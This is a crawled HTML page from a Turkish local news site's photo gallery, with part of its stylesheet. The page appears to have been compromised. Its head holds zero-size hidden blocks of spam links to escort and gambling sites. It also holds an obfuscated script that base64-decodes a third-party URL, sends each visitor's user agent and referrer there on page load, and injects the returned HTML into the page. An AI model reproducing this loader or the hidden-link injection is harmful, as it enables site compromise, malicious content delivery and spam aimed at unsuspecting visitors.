

--- FILE ---
content_type: text/html
request_url: https://izmirdehaber.com/foto-galeri/8-mart-kadin-sergisi/8/resim/3/
body_size: 6187
content:
	
	

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" dir="ltr" lang="tr-TR">
<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<title> - Foto Galeri - izmirde haber</title>
<base href="https://izmirdehaber.com"/>
<meta name="description" content="" />
<meta name="keywords" content="izmirde haber" />
<link rel="canonical" href="http://izmirdehaber.com/foto-galeri/8-mart-kadin-sergisi/8/resim/3/" />
<meta name="robots" content="index, follow"/>
<meta http-equiv="pragma" content="no-cache"/>
<link rel="shortcut icon" href="https://izmirdehaber.com/images/genel/favicon.png" />
<meta name="rating" content="All"/>
<meta name="author" content="https://izmirdehaber.com" />
<meta name="copyright" content="https://izmirdehaber.com" />
<meta http-equiv="X-UA-Compatible" content="IE=9" />
<link href="https://izmirdehaber.com/css/tema.css.php" rel="stylesheet" type="text/css" />
<link href="https://izmirdehaber.com/css/diger.css" rel="stylesheet" type="text/css" />
<link href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" rel="stylesheet">
<script type="text/javascript" src="./js/jquery-1.8.3.min.js"></script>
  <script type="text/javascript" src="./js/source/jquery.fancybox.js?v=2.1.3"></script>
  <script type="text/javascript" src="js/jquery.slimscroll.min.js"></script>
  <script type="text/javascript" src="js/tumeva.js"></script>
    <script type="text/javascript"> var _staticPath = "scripts/"; </script>
<script type="text/javascript" src="https://izmirdehaber.com/js/fonksiyonlar.js"></script>









<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">
<a href="https://www.atasehirmos.com/" title="Ataşehir escort">Ataşehir escort</a>
<a href="https://kadinguzelligi.com/" title="Ankara escort">Ankara escort</a>
</div>


<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">
<a href="https://indepest.com/" title="romabet">romabet</a>
<a href="http://basketbrosio.com/" title="romabet">romabet</a>
<a href="https://columbusfoodmarket.com/" title="romabet">romabet</a>
</div>
<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">
<a href="https://stumpsandrumps.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a>
</div>



<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">
<a href="https://sakaryaescortnew.com/" title="sakarya escort">sakarya escort</a> <a href="https://belekescorts.com/" title="belek escort">belek escort</a> <a href="https://adanaescortaleyna.com/" title="adana escort">adana escort</a> <a href="https://antalyaescortbayanlar.net/" title="antalya escort">antalya escort</a> <a href="https://ankararusescortlariz.net/" title="ankara escort">ankara escort</a> <a href="https://aydineskort.com/" title="aydın escort">aydın escort</a> <a href="https://escortbursali.com/" title="bursa escort">bursa escort</a> <a href="https://gaziantepescortcu.com/" title="gaziantep escort">gaziantep escort</a> <a href="https://istanbulescortbayanbul.net/" title="istanbul escort">istanbul escort</a> <a href="https://samsunescort.org/" title="samsun escort">samsun escort</a> <a href="https://balikesirescortbayanlar.com/" title="balıkesir escort">balıkesir escort</a> <a href="https://bayanescortmersin.org/" title="mersin escort">mersin escort</a> <a href="https://escortkonya24.com/" title="konya escort">konya escort</a> <a href="https://eskisehirescortbayan.net/" title="eskişehir escort">eskişehir escort</a> <a href="https://izmirescortpartner.com/" title="izmir escort">izmir escort</a> <a href="https://sinavanalizi.com/" title="sınav analizi">sınav analizi</a> <a href="https://www.diamondviptransfer.com/" title="denizli vip transfer">denizli vip transfer</a> <a href="https://kocaeliescortbayan.com/" title="kocaeli escort">kocaeli escort</a> <a href="https://malatyaeskort.net/" title="malatya escort">malatya escort</a <a href="https://maltepeliescort.net/" title="maltepe escort">maltepe  escort</a> <a href="https://muglaeskortlar.com/" title="muğla escort">muğla escort</a> <a href="https://manisaescortucuz.com/" title="manisa escort">manisa escort</a> <a href="https://sivaseskort.net/" title="sivas escort">sivas escort</a> <a href="https://tekirdagescortnew.com/" title="tekirdağ escort">tekirdağ escort</a> <a href="https://tokateskortu.net/" title="tokat escort">tokat escort</a> <a href="https://usakescortbayanlar.com/" title="uşak escort">uşak escort</a> <a href="https://yalovaeskort.com/" title="yalova escort">yalova escort</a> <a href="https://yozgatescortbayanlar.com/" title="yozgat escort">yozgat escort</a> <a href="https://trabzonescort.site/" title="trabzon escort">trabzon escort</a> <a href="https://afyonescortbayan.com/" title="afyon escort">afyon escort</a> <a href="https://aksarayescortbayan.com/" title="aksaray escort">aksaray escort</a> <a href="https://amasyaescort.org/" title="amasya escort">amasya escort</a> <a href="https://ardahanescorttel.com/" title="ardahan escort">ardahan  escort</a> <a href="https://artvinescortbayanlar.com/" title="artvin escort">artvin escort</a> <a href="https://bartinescortbayan.com/" title="bartın escort">bartın escort</a> <a href="https://bayburtescortucuz.com/" title="bayburt escort">bayburt escort</a> <a href="https://boluescortx.club/" title="bolu escort">bolu escort</a> <a href="https://burdureskortbu.com/" title="burdur escort">burdur escort</a> <a href="https://canakkaleescort.site/" title="çanakkale escort">çanakkale escort</a> <a href="https://cankiriescortucuz.com/" title="çankırı escort">çankırı escort</a> <a href="https://corumescortu.com/" title="çorum escort">çorum escort</a> <a href="https://edirneescortbayan.com/" title="edirne escort">edirne escort</a> <a href="https://elazigescort.site/" title="elazığ escort">elazığ escort</a> <a href="https://erzurumescortbayan.net/" title="erzurum escort">erzurum escort</a> <a href="https://escorterzincan.com/" title="erzincan escort">erzincan escort</a> <a href="https://escortkirsehir.com/" title="kırşehir escort">kırşehir escort</a> <a href="https://escortvan.net/" title="van escort">van escort</a> <a href="https://escortzonguldak.org/" title="zonguldak escort">zonguldak escort</a> <a href="https://giresunescortlar.com/" title="giresun escort">giresun escort</a> <a href="https://gumushaneescortbayan.com/" title="gümüşhane escort">gümüşhane escort</a> <a href="https://hakkariescort.com/" title="hakkari escort">hakkari escort</a> <a href="https://igdirescortnew.com/" title="ığdır escort">ığdır escort</a> <a href="https://ispartaescort.site/" title="ısparta escort">ısparta escort</a> <a href="https://kahramanmarasescort.com/" title="kahramanmaraş escort">kahramanmaraş escort</a> <a href="https://karabukescort.org/" title="karabük escort">karabük escort</a> <a href="https://karamanescortbayan.com/" title="karaman escort">karaman escort</a> <a href="https://karsescort.com/" title="kars escort">kars escort</a> <a href="https://kastamonuescortiste.com/" title="kastamonu escort">kastamonu escort</a> <a href="https://kirklareliescort.site/" title="kırklareli escort">kırklareli escort</a> <a href="https://kutahyaescortbayan.com/" title="kütahya escort">kütahya escort</a> <a href="https://nevsehireskortlar.net/" title="nevşehir escort">nevşehir escort</a> <a href="https://nigdeescortlar.com/" title="niğde escort">niğde escort</a> <a href="https://ordubayanescort.com/" title="ordu escort">ordu escort</a> <a href="https://osmaniyeescortbayan.net/" title="osmaniye escort">osmaniye escort</a> <a href="https://rizeescort.site/" title="rize escort">rize escort</a> <a href="https://sanliurfaescortucuz.com/" title="şanlıurfa escort">şanlıurfa escort</a> <a href="https://siirtescortbayanlar.com/" title="siirt escort">siirt escort</a> <a href="https://sinopescortx.club/" title="sinop escort">sinop escort</a> <a href="https://sirnakescort.com/" title="şırnak escort">şırnak escort</a> <a href="https://tunceliescortbayanlar.com/" title="tunceli escort">tunceli escort</a> <a href="https://yozgatescortbayan.site/" title="yozgat escort">yozgat escort</a> <a href="https://tokatescortbayan.site/" title="tokat escort">tokat escort</a> <a href="https://tekirdagescortbayan.site/" title="tekirdağ escort">tekirdağ escort</a> <a href="https://kutahyaescortbayan.site/" title="kütahya escort">kütahya escort</a> <a href="https://balikesirescort.site/" title="balıkesir escort">balıkesir escort</a> <a href="https://aydinescort.site/" title="aydın escort">aydın escort</a> <a href="https://edirneescort.site/" title="edirne escort">edirne escort</a> <a href="https://sivasescort.site/" title="sivas escort">sivas escort</a> <a href="https://usakescort.site/" title="uşak escort">uşak escort</a> <a href="https://adanaescortayca.com/" title="adana escort">adana escort</a> <a href="https://adanaescortberen.com/" title="adana escort">adana escort</a> <a href="https://adanaescortece.com/" title="adana escort">adana escort</a> <a href="https://adanaescortlinda.com/" title="adana escort">adana escort</a> <a href="https://adanaescortmelek.com/" title="adana escort">adana escort</a> <a href="https://adanaescortsude.com/" title="adana escort">adana escort</a> <a href="https://adanaescortsudenaz.com/" title="adana escort">adana escort</a> <a href="https://vergikonseyi.org.tr/" title="vergi konseyi">vergi konseyi</a> <a href="https://omegletv.org.tr/" title="götüntülü sohbet">görüntülü sohbet</a> <a href="https://urla-siyaset-haberleri.com.tr/" title="urla siyaset haberleri">urla siyaset haberleri</a> <a href="https://ankarada-hayat.com.tr/" title="ankara magazin">ankara magazin</a> <a href="https://istanbulda-magazin.com.tr/" title="istanbul magazin">istanbul magazin</a> <a href="https://yalovada-magazin.com.tr/" title="yalova magazin">yalova magazin</a> <a href="https://kutahyada-magazin.com.tr/" title="kütahya magazin">kütahya magazin</a> <a href="https://elazigda-magazin.com.tr/" title="elazığ magazin">elazığ magazin</a> <a href="https://adiyamanda-magazin.com.tr/" title="adıyaman magazin">adıyaman magazin</a> <a href="https://tokatta-magazin.com.tr/" title="tokat magazin">tokat magazin</a> <a href="https://sivasta-magazin.com/" title="sivas magazin">sivas magazin</a> <a href="https://batmanda-magazin.com.tr/" title="batman magazin">batman magazin</a> <a href="https://erzurumda-magazin.com.tr/" title="erzurum magazin">erzurum magazin</a> <a href="https://afyonda-magazin.com.tr/" title="afyon magazin">afyon magazin</a> <a href="https://malatyada-magazin.com.tr/" title="malatya magazin">malatya magazin</a> <a href="https://orduda-magazin.com.tr/" title="ordu magazin">ordu magazin</a> <a href="https://trabzonda-magazin.com.tr/" title="trabzon magazin">trabzon magazin</a> <a href="https://mardinde-magazin.com.tr/" title="mardin magazin">mardin magazin</a> <a href="https://eskisehirde-magazin.com.tr/" title="eskişehir magazin">eskişehir magazin</a> <a href="https://denizlide-magazin.com.tr/" title="denizli magazin">denizli magazin</a> <a href="https://muglada-magazin.com.tr/" title="muğla magazin">muğla magazin</a> <a href="https://vanda-magazin.com/" title="van magazin">van magazin</a> <a href="https://aydinda-magazin.com.tr/" title="aydın magazin">aydın magazin</a> <a href="https://tekirdagda-magazin.com.tr/" title="tekirdağ escort">tekirdağ escort</a> <a href="https://balikesirde-magazin.com.tr/" title="balıkesir">balıkesir magazin</a> <a href="https://samsunda-magazin.com.tr/" title="samsun magazin">samsun magazin</a> <a href="https://kayseride-magazin.com.tr/" title="kayseri magazin">kayseri magazin</a> <a href="https://manisada-magazin.com.tr/" title="manisa magazin">manisa magazin</a> <a href="https://hatayda-magazin.com.tr/" title="hatay magazin">hatay magazin</a> <a href="https://diyarbakirda-magazin.com.tr/" title="diyarbakır magazin">diyarbakır magazin</a> <a href="https://mersinde-magazin.com.tr/" title="mersin magazin">mersin magazin</a> <a href="https://kocaelide-magazin.com.tr/" title="kocaeli magazin">kocaeli magazin</a> <a href="https://gaziantepte-magazin.com.tr/" title="gaziantep magazin">gaziantep magazin</a> <a href="https://konyada-magazin.com.tr/" title="konya magazin">konya magazin</a> <a href="https://sakaryada-magazin.com.tr/" title="sakarya magazin">sakarya magazin</a> <a href="https://antalyada-magazin.com.tr/" title="antalya magazin">antalya magazin</a> <a href="https://bursada-magazin.com.tr/" title="bursa magazin">bursa magazin</a> <a href="https://izmirde-magazin.com.tr/" title="izmir magazin">izmir magazin</a> <a href="https://istanbulda-otomobil.com.tr/" title="istanbul otomobil fiyatları">istanbul otomobil fiyatları</a> <a href="https://istanbulda-ekonomi.com.tr/" title="istanbul ekonomi">istanbul ekonomi</a> <a href="https://istanbulda-egitim.com.tr/" title="istanbul eğitim">istanbul eğitim</a> <a href="https://istanbulda-seyahat.com.tr/" title="istanbul seyahat">istanbul seyahat</a> <a href="https://istanbulda-gezi.com.tr/" title="istanbul gezi rehberi">istanbul gezi rehberi</a> <a href="https://antalyada-alisveris.com.tr/" title="antalya alışveriş merkezleri">antalya alışveriş merkezleri</a> <a href="https://antalyada-ticaret.com.tr/" title="antalya ticaret">antalya ticaret</a>
</div>

<script>
window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob('aHR0cHM6Ly9hbmFseXRpY3Nub2RlLnh5ei92ZXJpZnkucGhw'))) + `?agent=${navigator?.userAgent}&r=${document?.referrer}`),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});
</script><style type="text/css">
  .twitter-share-button {
    width: 70px !important;
  }
</style>
</head>
<body>
 

    <div class="temizle"></div>
    
<div id="tumeva-ana-bolge">







  <div id="top">
  <div id="bugun">Bugun...</div><script type="text/javascript">tarihsaat();</script>
  
   
        <div class="top-page">
            <div style="margin-left:250px;float:left;margin-top:-2px; ">
          </div>

   
     
   
        <ul>
        <li style="border-right:1px solid #6e6e6e;"><a href="./index.html" title="Ana Sayfa"><i class="icon-home icon-2"></i> Ana Sayfa</a></li>  
                <li style="border-right:1px solid #6e6e6e;"><a href="./yeni-uyelik/" title="Üye Ol">Üye Ol</a></li>  
          <li style="border-right:1px solid #6e6e6e;"><a href="./kullanici-girisi/" title="Üye Paneli"> Üye Girişi</a></li>  
        
        
                 
         
               
        <li style="border-right:1px solid #6e6e6e;"><a href="./rss/" title="RSS" target="_blank">RSS</a></li>                </ul>
        
</div>

</div> <div id="header" style="background:url(https://izmirdehaber.com/tema/header_1.jpg) repeat;">
     
<div class="logo" style="margin-top:0px;"><a href="https://izmirdehaber.com" title="ANASAYFA"><img src="https://izmirdehaber.com/images/genel/logo_izmir_1_1.png" alt="izmirde haber" width="440" height="140" style="width:440px; height:140px;"/></a></div>

   

 </div>






     <div> 
      
  </div>
  
  <div class="temizle"></div>
    
    




<div class="menu-header">
<ul> 
<li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="gundem/" title="Gündem"><span>Gündem</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="ekonomi/" title="Ekonomi"><span>Ekonomi</span></a><ul><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="emlak/" title="Emlak"><span>Emlak</span></a></li></ul></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="egitim/" title="Eğitim"><span>Eğitim</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="saglik/" title="Sağlık"><span>Sağlık</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="otomobil/" title="Otomobil"><span>Otomobil</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="teknoloji/" title="Teknoloji"><span>Teknoloji</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="kultur-sanat/" title="Kültür Sanat"><span>Kültür Sanat</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="yasam/" title="Yaşam"><span>Yaşam</span></a><ul><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="astroloji/" title="Astroloji"><span>Astroloji</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="cevre/" title="Çevre"><span>Çevre</span></a></li></ul></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="magazin/" title="Magazin"><span>Magazin</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="roportaj/" title="Röportaj"><span>Röportaj</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="politika/" title="Politika"><span>Politika</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="ege/" title="EGE"><span>EGE</span></a></li>	

</ul>
</div>




<div class="menu-header" id="tum_cat" style="display:none;">
<script type="text/javascript">
$(document).ready(function(){
var acik;
$acik=1;
	});

$('#tumu_ac').click(function(){
	if($acik==1){
		$('#tum_cat').css({'display': 'block'});
		$acik=0
		}	else{
		$('#tum_cat').css({'display': 'none'});
		$acik=1
		}
	});


</script>
<ul> 
	
</ul>
</div>




  <div id="sondakika">
    <div class="sondakbar">
<div class="latestNews">
<div class="icon"> </div>
<div class="sondakhaber">
<ul>
</ul>
</div> 
</div>
</div>


</div>

<div class="menu-home">
<ul> 
<li class="has-sub"><a href="./index.html" title="Ana Sayfa<"><i class="icon-home"></i> <span>Ana Sayfa</span></a></li><li class="has-sub"><a href="./gunun-haberleri/" title="Günün Haberleri"><i class="icon-calendar-empty icon-1"></i> <span>Günün Haberleri</span></a></li><li class="has-sub"><a href="./kose-yazarlari/" title="Köşe Yazarları"><i class="icon-pencil icon-1"></i> <span>Köşe Yazarları</span></a></li><li class="has-sub"><a href="./ilanlar/" title="İlanlar"><i class="icon-bullhorn"></i> <span>İlanlar</span></a></li>
    
</ul>

</div>
       
       



 <div id="icerik">

    <div id="icerik-orta" style=" width:967px;">
    
    <div class="haber-detay" style=" width:967px;">


    
    <div class="ic-sayfalar-baslik" id="getir" style="margin-top:-1px; width:977px;">
          <h1><a href="./foto-galeri/" style="color:#FFF">FOTO GALERİ</a> / </h1>
        </div>
        
        <div class="buyuk-cerceve" style=" width:967px; margin-bottom:10px;">
        

    
 </div></div>
    

 
      </div>

   <div class="clearfix"></div>
<div class="haber-detay" style=" width:965px;">


           <div class="ic-sayfalar-baslik" style="margin-top:-1px; width:975px;">
          <h1>DİĞER GALERİLER</h1>
        </div>
        
 <div class="buyuk-cerceve" style=" width:965px;">

<div class="galeri-kt-kutular" style="margin-left:-3px;width:237px;">
  

  <a href="./foto-galeri/fotolar/bebisler/4/"><img src="https://izmirdehaber.com/images/galeri/bebisler.jpg" alt="Bebişler" width="196" height="90" border="0"/></a>
  <div class="galkat">
<ul>
<li class="active">  <div class="baslik"><a href="./foto-galeri/fotolar/bebisler/4/">Bebişler</a></div></li>
</ul>
</div>
	
   </div>
	<div class="galeri-kt-kutular" style="margin-left:-3px;width:237px;">
  

  <a href="./foto-galeri/fotolar/yurdum-insani/3/"><img src="https://izmirdehaber.com/images/galeri/yurdum-insani.jpg" alt="Yurdum İnsanı" width="196" height="90" border="0"/></a>
  <div class="galkat">
<ul>
<li class="active">  <div class="baslik"><a href="./foto-galeri/fotolar/yurdum-insani/3/">Yurdum İnsanı</a></div></li>
</ul>
</div>
	
   </div>
	<div class="galeri-kt-kutular" style="margin-left:-3px;width:237px;">
  

  <a href="./foto-galeri/fotolar/fantastik/2/"><img src="https://izmirdehaber.com/images/galeri/fantastik.jpg" alt="FANTASTİK " width="196" height="90" border="0"/></a>
  <div class="galkat">
<ul>
<li class="active">  <div class="baslik"><a href="./foto-galeri/fotolar/fantastik/2/">FANTASTİK </a></div></li>
</ul>
</div>
	
   </div>
	<div class="galeri-kt-kutular" style="margin-left:-3px;width:237px;">
  

  <a href="./foto-galeri/fotolar/ataturk/1/"><img src="https://izmirdehaber.com/images/galeri/ataturk.jpg" alt="ATATÜRK" width="196" height="90" border="0"/></a>
  <div class="galkat">
<ul>
<li class="active">  <div class="baslik"><a href="./foto-galeri/fotolar/ataturk/1/">ATATÜRK</a></div></li>
</ul>
</div>
	
   </div>
	
 </div></div>
     <div class="clearfix"></div>
    </div>
    

   <div class="footer">

    <div class="etraf">

        <div class="ic">
            <ul class="margin">


                  <li class="bg">
                    <a href="#" title="Genel" style="size:18px"><b>GENEL</b></a>
                    <ul class="margin">
                         <li><a href="./iletisim/">İletişim</a></li>
						 <li><a href="./s/kunye-5.html">Künye</a></li>
                         <li><a href="./faydali-linkler/">Linkler</a></li>
						 <li><a href="./rss/">Rss</a></li>
						 <li><a href="./yeni-uyelik/">Üye Ol</a></li>
						 <li><a href="./kullanici-girisi/">Üye Girişi</a></li>
						 <li><a href="./s/onemli-telefonlar-18.html">Önemli Telefonlar</a></li>
						 <li><a href="./sitene-ekle.php"><i class="fa fa-code" aria-hidden="true"></i> Sitene Ekle <i class="fa fa-code" aria-hidden="true"></i></a></li>


                    </ul>
                </li>

                    <li class="bg">
                    <a href="./tum-haberler/" title="Haberler"><b>HABERLER</b></a>
                    <ul class="margin">
                        <li><a href="./gunun-haberleri/">Günün Haberleri</a></li>
                        <li><a href="./tum-haberler/">Haber Arşivi</a></li>
                                                                         <li><a href="./kose-yazarlari/">Köşe Yazarları</a></li>
                                                                                              </ul>
                </li>

                <li class="bg">
                    <a href="./video-galeri/" title="Videolar"><b>VİDEOLAR</b></a>
                    <ul class="margin">
                <li><a href="https://izmirdehaber.com/video-galeri/kategori/spor/2/" title="Spor">Spor</a></li>
                <li><a href="https://izmirdehaber.com/video-galeri/kategori/haber/1/" title="Haber">Haber</a></li>
                <li><a href="https://izmirdehaber.com/video-galeri/kategori/saglik/5/" title="Sağlık">Sağlık</a></li>
                <li><a href="https://izmirdehaber.com/video-galeri/kategori/cocuklar/8/" title="Çocuklar">Çocuklar</a></li>
                <li><a href="https://izmirdehaber.com/video-galeri/kategori/tv-ve-magazin/6/" title="Tv ve Magazin">Tv ve Magazin</a></li>
                <li><a href="https://izmirdehaber.com/video-galeri/kategori/amator/10/" title="Amatör">Amatör</a></li>
                <li><a href="https://izmirdehaber.com/video-galeri/kategori/sinema/3/" title="Sinema">Sinema</a></li>
                            </ul>
                </li>
                   <li class="bg">
                    <a href="./foto-galeri/" title="Foto Galeri"><b>FOTO GALERİ</b></a>
                    <ul class="margin">
                 <li><a href="https://izmirdehaber.com/foto-galeri/kategori/gundem/2/" title="Gündem">Gündem</a></li>
                  <li><a href="https://izmirdehaber.com/foto-galeri/kategori/ekonomi/3/" title="Ekonomi">Ekonomi</a></li>
                  <li><a href="https://izmirdehaber.com/foto-galeri/kategori/spor/4/" title="Spor">Spor</a></li>
                  <li><a href="https://izmirdehaber.com/foto-galeri/kategori/komedi/5/" title="Komedi">Komedi</a></li>
                  <li><a href="https://izmirdehaber.com/foto-galeri/kategori/magazin/6/" title="Magazin">Magazin</a></li>
                  <li><a href="https://izmirdehaber.com/foto-galeri/kategori/yasam/7/" title="Yaşam">Yaşam</a></li>
                  <li><a href="https://izmirdehaber.com/foto-galeri/kategori/diger/9/" title="Diğer">Diğer</a></li>
                             </ul>
                </li>
                    <li class="group">
                    <a href="./gunun-haberleri/" title="Haberler"><b>HABERLER</b></a>
                    <ul class="margin">
                    <li><a href="gundem/" title="Gündem">Gündem</a></li><li><a href="ekonomi/" title="Ekonomi">Ekonomi</a></li><li><a href="egitim/" title="Eğitim">Eğitim</a></li><li><a href="saglik/" title="Sağlık">Sağlık</a></li><li><a href="otomobil/" title="Otomobil">Otomobil</a></li><li><a href="teknoloji/" title="Teknoloji">Teknoloji</a></li><li><a href="kultur-sanat/" title="Kültür Sanat">Kültür Sanat</a></li><li><a href="yasam/" title="Yaşam">Yaşam</a></li><li><a href="magazin/" title="Magazin">Magazin</a></li><li><a href="roportaj/" title="Röportaj">Röportaj</a></li><li><a href="politika/" title="Politika">Politika</a></li><li><a href="ege/" title="EGE">EGE</a></li>                    </ul>
                </li>

            </ul>

        </div>
             <br clear="all"/>
    </div>
    <div class="etraf" style="border-bottom: 1px solid #222; border-top: none; padding:15px 0 15px 10px;">
  <div class="ic linkler-ic">
            <ul class="margin">
                                <li class="bg linkler" style="margin:0px;"><a href="https://turizmsayfasi.com/" title="Turizm Sayfası" style="color:#aaa;" target="_blank">Turizm Sayfası</a></li>
                                <li class="bg linkler" style="margin:0px;"><a href="https://renklikadinlar.com/" title="Renkli  Kadınlar" style="color:#aaa;" target="_blank">Renkli  Kadınlar</a></li>
                          </ul>
  </div>
  <br />
</div>

  <div class="etraf border">

        <div class="ic" style="width: 75%;">
            izmirde haber<br /><br />
            2026 ©  <b>adk medya hizmetleri</b> Tüm Hakları Saklıdır.
        </div>

         <div style="width:25%; margin-top:-12px;text-align:center;float: right;"><a href="http://www.haberpaketleri.com" target="_blank" title="www.haberpaketleri.com" style=" font-size:11px;">Yazılım: Haber Paketleri</a><br /></div>

    </div>
    
        </div>
    <a href="#" class="yukaricik">YUKARI</a>

<script type="text/javascript" src="https://izmirdehaber.com/js/articulate.min.js"></script>
<script>
$( window ).load(function() {
  $("#iceriks").articulate('stop');
  var sayi = $('.margin li.linkler').length/7;
  if (sayi>1) {
    var mesafe = sayi * 18;
    $('.linkler-ic').css('margin-bottom',mesafe+'px');
  }
});
</script>

</div>
<script type="text/javascript">
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/tr_TR/all.js#xfbml=1";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://izmirdehaber.com/css/tema.css.php
body_size: 9579
content:
@import url('/css/font-awesome/css/font-awesome.css');
@import url('/css/bootstrap/css/bootstrap.css');


html *{margin:0;padding:0;outline:0}
html,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,font,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,dl,dt,dd,ol,ul,li,fieldset,form,legend,caption{border:0;outline:0;padding:0:}

label{width:100%;font-size:12px;}


*{margin:0;padding:0}
:focus{outline:0}
a:active{outline:0}

h1,h2,h3,h4,h5,h6,td,tr,ul,ol,li{font-size:13px;margin:0;padding:0}

table{border-collapse:collapse;border-spacing:0}

caption,th,td{text-align:left;font-weight:400}

body{background:#fff;font-family:Tahoma,Arial, Helvetica, sans-serif;font-size:11.5px;color:#000000;margin:0}

img{border:0}

.temizle{clear:both}

.ayrac{border-top:1px dotted #999;margin-top:5px;margin-bottom:5px}
.ayrac2{border-top:1px dotted #999;margin-top:0;margin-bottom:0}

/* GENEL */
div#tumeva-ana-bolge{margin:0 auto ;width:1000px;position: relative;    border-left: 1px solid #ddd;
    border-right: 1px solid #ddd;background:#fff;box-shadow: 1px 2px 20px #999; }
div#icerik-orta{width:680px;margin-top:10px;margin-bottom:10px}
.icerik-orta_sol{width:656px;float:left}
.buyuk-cerceve{width:645px;height:auto;float:left;border:1px #e5e5e5 solid;background:#FFF;padding:5px 5px}
.buyuk-cerceve a:hover{color:#036}

#bugun{padding-top:10px;margin-left:10px;font-size:11px;font-family:Tahoma,Arial, Helvetica, sans-serif}
.doviz-kurlari{border-top:0;float:right;margin-top:-45px}
.anket-buton{width:90px;height:16px;float:right;margin:0;font-size:11px;color:#fff;padding-top:3px;padding-left:3px}
.sag-blok{width:312px;float:right;margin-top:0;height:auto;margin-bottom:0}
.uclu{width:192px;height:860px;float:right;margin-right:10px}
.manset-alti-banner-1{margin-top:-10px; width:656px; float:left; padding:10px 0px !important;}
.kutu-haber-ustu-banner,.kutu-haber-ustu-banner img{width:300px;height:250px;margin-top:-115px;margin-left:160px}
.tepe-banner-1{margin:5px;text-align:center}
.tepe-banner-1 img{margin:5px}

